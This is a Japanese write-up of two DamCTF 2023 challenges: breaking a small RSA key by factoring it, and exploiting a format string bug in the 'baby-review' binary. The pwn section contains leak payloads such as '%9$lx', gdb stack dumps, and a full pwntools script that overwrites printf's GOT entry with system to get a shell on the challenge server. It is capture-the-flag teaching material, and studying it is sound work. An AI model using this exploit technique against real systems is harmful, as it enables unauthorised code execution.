概要
2023年4月8日(土) 9:00から翌日9:00の24時間で行われたDamCTFのWriteupです。


僕が所属するチームBegineers Secは451チーム中50位を取ることができました。
チームが解いた4問の中から、僕が解いた2問を解説します。
右の目次から、解法を知りたい問題があるかご確認ください。
crack-the-key (crypto)
これらのファイルが与えられます。
#!/usr/bin/env python3
from cryptography.hazmat.primitives.asymmetric import rsa, padding
from cryptography.hazmat.primitives import serialization
from cryptography.hazmat.backends import default_backend
from base64 import b64encode, b64decode
from flag import FLAG

# public key file name
PUB_FILE = 'pub.pem'
FLAG_FILE = 'flag.enc'


# convert key to pem format
def get_pem(key:rsa.RSAPrivateKey|rsa.RSAPublicKey):
    # check the type of key, and create pem is respective format
    if isinstance(key, rsa.RSAPublicKey):
        pem = key.public_bytes(encoding=serialization.Encoding.PEM, format=serialization.PublicFormat.SubjectPublicKeyInfo)
    else:
        pem = key.private_bytes(encoding=serialization.Encoding.PEM, format=serialization.PrivateFormat.PKCS8, encryption_algorithm=serialization.NoEncryption())

    # return the key in pem format
    return pem


# loads in a public key that is saved in PEM format
def load_public_key():
    with open(PUB_FILE, 'rb') as pubf:
        pubkey = serialization.load_pem_public_key(pubf.read(), backend=default_backend())
    return pubkey


# encrypts a plaintext with the provided public key and returns the ciphertext encoded in base 64
def encrypt(pubkey:rsa.RSAPublicKey, ptxt:str) -> str:
    # encrypt the flag using the public key
    ctxt = pubkey.encrypt(ptxt.encode(), padding.PKCS1v15())

    # return the encrypted flag in base 64
    return b64encode(ctxt).decode()


# decrypts a ciphertext (encoded to base 64) with the provided private key and returns the decrypted string
def decrypt(privkey:rsa.RSAPrivateKey, ctxt:bytes) -> str:
    # decode the ciphertext from base 64 and encrypt
    ptxt = privkey.decrypt(b64decode(ctxt), padding.PKCS1v15())

    # return the decrypted string
    return ptxt.decode()


if __name__ == '__main__':
    # Load in the key from PEM file
    pub_key = load_public_key()
    print(pub_key)

    # save public key in PEM format to be printed out
    pub_key_pem = get_pem(pub_key).decode()

    # encrypt the flag using the public key
    enc_flag = encrypt(pub_key, FLAG)

    # write encrypted flag to file
    with open('flag.enc', 'w') as f:
        f.write(enc_flag)
M1Qgcu5TJPojVpLreDXxEPctgYG7ZSXso0bIcPWeHsorU7Z5MDViiLPMTfCkdB0UtbdZeWNNzJ5EEtqk+nZjxQ==
-----BEGIN PUBLIC KEY-----
MFwwDQYJKoZIhvcNAQEBBQADSwAwSAJBAN8YoDOh4Na+z440/O5EZvcrDncG0R7R
bvb3vTn8l13js3CEfAMddkTpTs5xH6Iwi9XFyQnojLI/fS1Pw0CQMn8CAwEAAQ==
-----END PUBLIC KEY-----
公開鍵pub.pemを用いてflagを暗号化し、flag.encファイルにしています。
まずはスクリプトを書いて公開鍵の中身を覗きました。
from Crypto.PublicKey import RSA
from Crypto.Util.number import *

pubkey = RSA.importKey(open("pub.pem").read())
e = pubkey.e
n = pubkey.n

print("e :", e)
print("n :", n)
e : 65537
n : 11684495802889072585203310515250083572285658052270998153007378254694580706620837521287604089276341404868210594675627429508088431073125103913482926295102079
ここでnは155桁であり、比較的小さい数だとわかりました。
したがって、この合成数nの素因数分解が既知であることが考えられます。
factordbを用いて検索すると、予想通り素因数分解が既知でした。
以上を用いて解読に必要なものをそろえていきます。
p = 106824314365456746562761668584927045312727977773444260463553547734415788806571
q = 109380489566403719014973591337211389488057388775161611283670009403393352513149
phi = (p - 1) * (q - 1)
d = pow(e, -1, phi)
あとはflag.encから暗号文を抜き出し、復号します。
from base64 import b64decode
with open("flag.enc", "rb") as f:
    cipher = f.read()
c = bytes_to_long(b64decode(cipher))
print(long_to_bytes(pow(c, d, n)))
b"\x02\n\xfc'!\xea\xf3\xeb\xd9\x7f\x97\xabf6x\xc3\x08\xe17\xaf\xb1\x95\xe4\x7f6X\x14\x81\xe19z\x94\x00dam{4lw4y5_u53_l4r63_r54_k3y5}"
paddingのせいで見えづらいですが、最後の方にflagがあります。
paddingも考慮し、ライブラリで復号してもよかったかなというのが反省点です。
dam{4lw4y5_u53_l4r63_r54_k3y5}
baby-review (binary)
DamCTFではbinaryと分類されていますが、詳しく言うとpwnです。
実行可能ファイルbaby-reviewとlibc.so.6が配布されました。
配布された実行可能ファイルの仕様について説明します。
まずはセキュリティ機構について。
Partial RELROであることから、GOT Overwriteが可能です。
No canary foundより、Buffer Overflowの選択肢も考えられます。
一方でPIEが有効であること、ASLRもおそらく有効であることから、アドレスのリークが必要になります。
実行すると、countries.txtからランダムに選んだ国の名前を提示され、首都を聞かれます。
❯ ./baby-review
Alright I need to prove you're human so lets do some geography
What is the capital of Japan?
首都を正しく答えれば次に進めます。ここは重要ではないのであまり言及しません。
進むと、以下のような質問を繰り返すメインループに入ります。
What would you like to do?
1. Read a book?
2. Watch a movie?
3. Review a book/movie
4. Exit
1番を選ぶと、ある本のURLがprintされます。重要ではないのであまり突っ込みません。
2番を選ぶと、4本のyoutube動画のURLと、後述するbuffer内の文字列が出力されます。
なお、ディスアセンブリをすると、ここにFormat String Bugによる脆弱性があることがわかります。
3番を選ぶと、本に対してレビューを書くことができます。ただしexploitには用いなかったので詳しい話はしません。
4番を選ぶと、もちろんプロセスを終了します。

ここで、このメインループを実装しているmenu関数をghidraでデコンパイルした結果を示します。
先ほど、「2番を選ぶと、4本のyoutube動画のURLと、後述するbuffer内の文字列が出力されます。」とありましたが、そのbufferがlocal_158にあたります。

ここで、2番のwatch_movie関数を見てみましょう。
最後にパラメータとして渡しているlocal_158の内容を、フォーマット文字列を介さずにprintfしていることから、FSBの脆弱性があると分かります。
menu関数に戻ると、1番から4番のほかに、5番を選ぶことができると分かります。

5番を選択することによって実行されるadd_movie関数も見てみましょう。
ここでは、local_158に300文字まで文字を入力することができます。
local_158には303バイト分のメモリが確保されているため、Buffer Overflowは望めません。
これらの仕様から、シェルをどのように実行するか考えてみましょう。
- FSBによるGOT Overwriteが望めること
- 2番を選んだ時のwatch_movie関数で、printf(ユーザーが操作できる文字列)となっていること
以上より、printf関数のアドレスをsystem関数のアドレスに書き換え、bufferに引数として/bin/shを用いることでシェルが実行できると考えました。
よって、必要なのは
- printfのGOTアドレス
- libcにあるsystemのアドレス
の2つです。
手順を一歩ずつ見ていきましょう。
アドレスのリークについては以下のサイトを参考にしました。
ペイロード
AAAA%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx
を利用して、printfする直前のstackの挙動と、printfが出力する文字列について実験してみましょう。
なお僕はgdbにpwndbgを導入している環境で行っています。
pwndbg> start
pwndbg> b *watch_movie+99
pwndbg> r
(省略)
What would you like to do?
1. Read a book?
2. Watch a movie?
3. Review a book/movie
4. Exit
5
Enter your movie link here and I'll add it to the list
AAAA%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx
What would you like to do?
1. Read a book?
2. Watch a movie?
3. Review a book/movie
4. Exit
2
Here's a few movies to watch 🎥
https://www.youtube.com/watch?v=2bGvWEfLUsc
https://www.youtube.com/watch?v=0u1oUsPWWjM
https://www.youtube.com/watch?v=dQw4w9WgXcQ
https://www.youtube.com/watch?v=Icx4xul9LEE
printfする直前で止めました。ここでstackを見てみましょう。
pwndbg> stack 70
00:0000│ rsp    0x7fffffffe310 ◂— 0x0
01:0008│        0x7fffffffe318 —▸ 0x7fffffffe330 ◂— 0x2e786c2541414141 ('AAAA%lx.')
02:0010│ rbp    0x7fffffffe320 —▸ 0x7fffffffe480 —▸ 0x7fffffffe4e0 ◂— 0x1
03:0018│        0x7fffffffe328 —▸ 0x555555555580 (menu+198) ◂— jmp 0x5555555555df
04:0020│ rdi r9 0x7fffffffe330 ◂— 0x2e786c2541414141 ('AAAA%lx.')
05:0028│        0x7fffffffe338 ◂— 0x2e786c252e786c25 ('%lx.%lx.')
... ↓           5 skipped
0b:0058│        0x7fffffffe368 ◂— 0xa786c252e786c25 ('%lx.%lx\n')
0c:0060│        0x7fffffffe370 —▸ 0x7ffff7f9daa0 (_IO_2_1_stdin_) ◂— 0xfbad2288
0d:0068│        0x7fffffffe378 —▸ 0x7ffff7f9daa0 (_IO_2_1_stdin_) ◂— 0xfbad2288
0e:0070│        0x7fffffffe380 —▸ 0x7ffff7f99a00 (_IO_helper_jumps) ◂— 0x0
0f:0078│        0x7fffffffe388 —▸ 0x7ffff7e10cb6 (_IO_file_underflow+390) ◂— test rax, rax
10:0080│        0x7fffffffe390 —▸ 0x5555555555e6 (main) ◂— push rbp
11:0088│        0x7fffffffe398 —▸ 0x7ffff7f9a600 (_IO_file_jumps) ◂— 0x0

(省略)

38:01c0│        0x7fffffffe4d0 —▸ 0x5555555580c0 (countries) ◂— 0x6e6170614a /* 'Japan' */
39:01c8│        0x7fffffffe4d8 ◂— 0x55555140 /* '@QUU' */
3a:01d0│        0x7fffffffe4e0 ◂— 0x1
3b:01d8│        0x7fffffffe4e8 —▸ 0x7ffff7dadd90 (__libc_start_call_main+128) ◂— mov edi, eax
3c:01e0│        0x7fffffffe4f0 ◂— 0x0
3d:01e8│        0x7fffffffe4f8 —▸ 0x5555555555e6 (main) ◂— push rbp
3e:01f0│        0x7fffffffe500 ◂— 0x1ffffe5e0

(省略)
ここで、以下のことが分かります。
- 文字列が格納されているスタックのアドレス:
0x7fffffffe330 -
menu+198が格納されているアドレス:0x7fffffffe328 -
__libc_start_call_main+128が格納されているアドレス:0x7fffffffe4e8
ここで実行を進め、悪意のある文字列をprintfさせると、次のようになります。
pwndbg> c
Continuing.
AAAA1.1.7ffff7e98a37.7ffff7f9fa70.7fffffffe330.0.7fffffffe330.7fffffffe480.555555555580.2e786c2541414141.2e786c252e786c25.2e786c252e786c25.2e786c252e786c25.2e786c252e786c25.2e786c252e786c25
これを見ると、フォーマット文字列で10番目に参照されるデータが、我々が入力したbufferのデータにあたることがわかります。
ちなみに、%lxを何回も書かずとも、例えば7番目にある値は%7$lxと入力するとリークすることができます。
menu+198、__libc_start_call_main+128が格納されているアドレスをリークする方法について考えましょう。
具体的には、%X$lxのXに自然数を入れて、これら2つのアドレスをリークする方法について考えましょう。
%lxによって8バイト分の値がプリントされ、スタックの値は%lx10個分の場所にあるので
例えばmenu+198が格納されているアドレスをリークするためのXは
X = ((menu+198が格納されているアドレス) - (文字列が格納されているスタックのアドレス))/8 + 10
で計算でき、実際に計算すると
X = (0x7fffffffe328 - 0x7fffffffe330)/8 + 10 = 9
となります。
同様に、__libc_start_call_main+128をリークするXはX=65でした。
-
%9$lxを入力してmenu+198のアドレスが -
%65$lxを入力して__libc_start_call_main+128のアドレスが
リークできます。
さて、セキュリティ機構ASLR、PIEが有効なので、「どこに何があるか」、つまり「どのアドレスに何が格納されているか」は実行するたびにランダムになります。
しかし、完全にぐちゃぐちゃになっているわけではありません。
例えるなら、ものを収納する箱がいくつかあったとします。そして、ASLRとPIEによって、その箱は予測できないランダムな位置に置かれます。しかし、箱の中の位置関係は変わっていないという状態です。
さて、先ほど列挙した必要なアドレスについて考えましょう。
- printfのGOTアドレス
- libcにあるsystemのアドレス
printfのGOTアドレスと、先ほどリークしたmenu+198のアドレスは、先述の例で言う同じ箱の中にあって、位置関係は変わっていません。よって、menu+198のアドレスからprintfのgotアドレスを計算することができます。
libcにあるsystemのアドレスも同様です。
以上の事実から、必要な2つのアドレスを計算する方法を考えましょう。
- printfのGOTアドレス
pwndbg> got

GOT protection: Partial RELRO | GOT functions: 17

[0x555555558000] strcpy@GLIBC_2.2.5 -> 0x7ffff7f22e30 (__strcpy_avx2) ◂— endbr64
[0x555555558008] puts@GLIBC_2.2.5 -> 0x7ffff7e04ed0 (puts) ◂— endbr64
[0x555555558010] fclose@GLIBC_2.2.5 -> 0x7ffff7e02cf0 (fclose) ◂— endbr64
[0x555555558018] strchr@GLIBC_2.2.5 -> 0x7ffff7f21300 (__strchr_avx2) ◂— endbr64
[0x555555558020] printf@GLIBC_2.2.5 -> 0x7ffff7de4770 (printf) ◂— endbr64
[0x555555558028] strcspn@GLIBC_2.2.5 -> 0x7ffff7f1c730 (__strcspn_sse42) ◂— endbr64
[0x555555558030] read@GLIBC_2.2.5 -> 0x7ffff7e98980 (read) ◂— endbr64
[0x555555558038] srand@GLIBC_2.2.5 -> 0x7ffff7dca0a0 (srandom) ◂— endbr64
[0x555555558040] fgets@GLIBC_2.2.5 -> 0x7ffff7e03400 (fgets) ◂— endbr64
[0x555555558048] strcmp@GLIBC_2.2.5 -> 0x7ffff7f1cac0 (__strcmp_avx2) ◂— endbr64
[0x555555558050] getchar@GLIBC_2.2.5 -> 0x7ffff7e0bb60 (getchar) ◂— endbr64
[0x555555558058] time@GLIBC_2.2.5 -> 0x7ffff7fc1870 (time) ◂— cmp dword ptr [rip - 0x47f6], 0x7fffffff
[0x555555558060] fopen@GLIBC_2.2.5 -> 0x7ffff7e036b0 (fopen64) ◂— endbr64
[0x555555558068] __isoc99_scanf@GLIBC_2.7 -> 0x7ffff7de6110 (__isoc99_scanf) ◂— endbr64
[0x555555558070] exit@GLIBC_2.2.5 -> 0x555555555116 (exit@plt+6) ◂— push 0xe
[0x555555558078] strstr@GLIBC_2.2.5 -> 0x7ffff7e48200 (__strstr_sse2_unaligned) ◂— endbr64
[0x555555558080] rand@GLIBC_2.2.5 -> 0x7ffff7dca760 (rand) ◂— endbr64
今回の実行では、printf@gotは0x555555558020です。
menu+198のアドレスとの差分を計算します。
menu+198のアドレスは
pwndbg> p *menu+198
$1 = (<text variable, no debug info> *) 0x555555555580 <menu+198>
より、0x555555555580です。(先ほどのアドレスは、menu+198が格納されているアドレスがあり、このアドレスとは異なることに留意してください。
差分を計算すると
0x555555555580 - 0x555555558020 = -10912(10進数)
となります。
したがって、リークしたmenu+198のアドレスに10912を足せば、printf@gotがリークできます。
- libcにあるsystemのアドレス
同様に差分を計算します。直で計算すればよいのですが、癖でlibcの開始アドレスをリークして、そこから相対的にsystemのアドレスを求めました。
libcの開始アドレスと、__libc_start_call_main+128の差は171408(10進数)。
libcの開始アドレスとsystem関数のアドレスの差は下のコマンドにより0x50d60。
❯ nm libc.so.6 | grep system
0000000000169140 t __EI_svcerr_systemerr
0000000000169140 t __GI_svcerr_systemerr
0000000000050d60 T __libc_system
00000000000508f0 t do_system
0000000000169140 T svcerr_systemerr@GLIBC_2.2.5
0000000000050d60 W system
したがって、leakしたい2つのアドレスがリークできました。
さて、printfのフォーマット指定子には、メモリを書き換えられるものが存在します。それを利用して、gotアドレスにあるlibcの関数へのアドレスを書き換えることをGOT Overwriteと言うのでしたね。
この攻撃を実行すると、「printfを実行したはずなのにsystemを実行しちゃった!」という風になります。
あとは引数を/bin/shにすればよいです。
5番の操作を利用して、bufferに自由に文字列を書き込むことができ、さらにprintf(buffer)としている部分がプログラムにあるので引数を操作するのは簡単ですね。
あとはこの作業をpythonで自動化すれば良いです。
pwntoolsライブラリを用いた以下のプログラムを用いてシェルを取れました。
#!/usr/bin/env python3

from pwn import *
import time

exe = ELF("./baby-review")
libc = ELF("./libc.so.6", checksec=False)
ld = ELF("./ld-2.35.so", checksec=False)

context.binary = exe


capitals = {
    "United Kingdom": "London",
    "Saudi Arabia": "Riyadh",
    "Syria": "Damascus",
    "Pakistan": "Islamabad",
    "Iraq": "Baghdad",
    "Ethiopia": "Addis Ababa",
    "Mexico": "Mexico City",
    "United States": "Washington D.C.",
    "Switzerland": "Bern",
    "Japan": "Tokyo",
    "Afghanistan": "Kabul",
    "Netherlands": "Amsterdam",
    "Denmark": "Copenhagen",
    "India": "New Delhi",
    "South Korea": "Seoul",
    "Tanzania": "Dodoma",
}


def conn():
    if args.LOCAL:
        r = process([exe.path])
        if args.DEBUG:
            gdb.attach(r)
    else:
        r = remote("chals.damctf.xyz", 30888)

    return r


def send_num(r, num, wait=True):
    if wait:
        r.recvuntil(b"4. Exit\n")
    r.sendline(num)


def leak_libc(r):
    libc_leak_payload = b"%65$lx"
    libc_leak_offset = 171408
    send_num(r, b"5")
    r.recvuntil(b"Enter your movie link here and I'll add it to the list\n")
    r.sendline(libc_leak_payload)
    send_num(r, b"2")
    r.recvuntil(b"https://www.youtube.com/watch?v=Icx4xul9LEE\n")
    libc_leak = r.recv(12).decode()
    r.recvuntil(b"\n")

    libc_base = int(libc_leak, 16) - libc_leak_offset
    return libc_base


def leak_menu(r):
    #menu_leak_payload = b"%22$lx"
    menu_leak_payload = b"%9$lx"
    send_num(r, b"5")
    r.recvuntil(b"Enter your movie link here and I'll add it to the list\n")
    r.sendline(menu_leak_payload)
    send_num(r, b"2")
    r.recvuntil(b"https://www.youtube.com/watch?v=Icx4xul9LEE\n")
    menu_leak = r.recvuntil(b"\n").decode()[:-1]

    addr_main = int(menu_leak, 16)
    return addr_main


def main():
    r = conn()

    r.recvuntil(b"What is the capital of ")
    country = r.recvuntil(b"?").decode()[:-1]
    r.sendline(capitals[country].encode())

    r.recvuntil(b"through\n")
    libc_base = leak_libc(r)
    libc_system = libc_base + 0x50d60
    addr_main = leak_menu(r)
    got_printf = addr_main + 10912
    log.info(f"leaked libc: {hex(libc_base)}")
    log.info(f"leaked main: {hex(addr_main)}")
    log.info(f"leaked printf@got: {hex(got_printf)}")


    fsb_payload = fmtstr_payload(10, { got_printf: libc_system })

    print(fsb_payload)
    send_num(r, b"5")
    r.recvuntil(b"Enter your movie link here and I'll add it to the list\n")
    r.sendline(fsb_payload)
    send_num(r, b"2")

    r.recvuntil(b"https://www.youtube.com/watch?v=Icx4xul9LEE\n")
    r.recvline()
    send_num(r, b"5")
    r.recvuntil(b"Enter your movie link here and I'll add it to the list\n")
    r.sendline(b"/bin/sh")
    send_num(r, b"2")

    r.interactive()


if __name__ == "__main__":
    main()
FSBの部分は自分で実装したかったですが、他の問題も含め6時間以上脳を酷使していたので、pwntoolsの関数に甘えさせていただきました。今度自分で実装します。
また、コードが汚い部分はご容赦ください。
国名を答える部分は必死にググりながら手動で書いたので、すべての国名を網羅しているわけではありません。つまり確率で首都の名前を答えるのに失敗します。
5回連続で首都の名前を外した時はキレそうになって、5回連続で外す確率を計算しそうになりました。
感想
個人的には、結構ハードに労力を割いたCTFで、その分FSBの問題を解けたときの嬉しさは大きかったです。
また、Begineers Secというチームで上位20%以内に入ることができ、チームでCTFをすることの楽しさを味わえてよかったです。
感想・修正等あればコメント欄にどうぞ。
読んでいただきありがとうございました。


